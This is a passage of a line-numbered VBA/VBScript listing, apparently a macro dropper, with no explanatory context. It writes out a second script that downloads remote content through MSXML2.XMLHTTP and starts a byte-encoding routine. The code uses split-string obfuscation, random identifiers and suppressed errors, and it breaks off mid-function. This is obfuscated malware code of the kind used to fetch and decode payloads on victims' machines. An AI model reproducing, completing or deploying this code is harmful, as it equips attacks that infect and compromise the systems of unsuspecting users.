 40
41 DJlQL.Write "Function ECEmrKW(sQYHFob)" + vbCrLf
42 DJlQL.Write "On Error Resume Next" + vbCrLf
43 DJlQL.Write "Set IlOWIVn = CreateObject(""MS" + "XML" + "2.X" + "MLHTT" + "P"")" + vbCrLf
44 DJlQL.Write "With IlOWIVn" + vbCrLf
45 DJlQL.Write ".Open ""GET"", sQYHFob, False" + vbCrLf
46 DJlQL.Write ".send" + vbCrLf
47 DJlQL.Write "End With" + vbCrLf
48 DJlQL.Write "If IlOWIVn.Status = 200 Then" + vbCrLf
49 DJlQL.Write "ECEmrKW = IlOWIVn.ResponseBody" + vbCrLf
50 DJlQL.Write "End If" + vbCrLf
51 DJlQL.Write "End Function" + vbCrLf
52 DJlQL.Write "Function Encode( qYtHGCP, fdMRjoY, WuUBZSj )" + vbCrLf
53 DJlQL.Write "Dim i, MbPIbdq, GKPFSra, txlIqGF, OiYWnEW, j " + vbCrLf
54 DJlQL.Write "Const ForAppending =  8" + vbCrLf
55 DJlQL.Write "Const ForReading =  1" + vbCrLf
56 DJlQL.Write "Const ForWriting =  2" + vbCrLf
57 DJlQL.Write "Const TristateFalse =  0" + vbCrLf
58 DJlQL.Write "Const TristateMixed = -2" + vbCrLf
59 DJlQL.Write "Const TristateTrue = -1" + vbCrLf
60 DJlQL.Write "Const TristateUseDefault = -2" + vbCrLf
61 DJlQL.Write "On Error Resume Next" + vbCrLf
62 DJlQL.Write "If Not IsArray( WuUBZSj ) Then" + vbCrLf
63 DJlQL.Write "WuUBZSj = Array( WuUBZSj )" + vbCrLf
64 DJlQL.Write "End If" + vbCrLf
65 DJlQL.Write "For i = 0 To UBound( WuUBZSj )" + vbCrLf
66 DJlQL.Write "If Not IsNumeric( WuUBZSj(i) ) Then" + vbCrLf
67 DJlQL.Write "Encode = 1032" + vbCrLf
68 DJlQL.Write "Exit Function" + vbCrLf
69 DJlQL.Write "End If" + vbCrLf
70 DJlQL.Write "If WuUBZSj(i) < 0 Or WuUBZSj(i) > 255 Then" + vbCrLf